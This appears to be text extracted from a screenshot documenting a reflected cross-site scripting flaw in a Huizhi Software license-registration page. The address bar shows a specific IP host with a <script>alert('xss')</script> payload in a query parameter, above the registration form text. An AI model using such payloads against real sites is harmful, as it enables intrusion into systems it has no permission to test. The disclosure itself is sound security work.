 不安全 https://47.103.75.214/nssys/home/nslicensemng.aspx?ex=<script>alert(%27xss%27)</script>
79M
Huizhi Software Mini Program - User Registration
汇智软件
汇智软件用户授权注册
Username:
System
Name:
Machine
Code: NTA2N-TQwRj-LVlDQ-0JXUl-NEU6R-kYyMD
Registration
Code:
enroll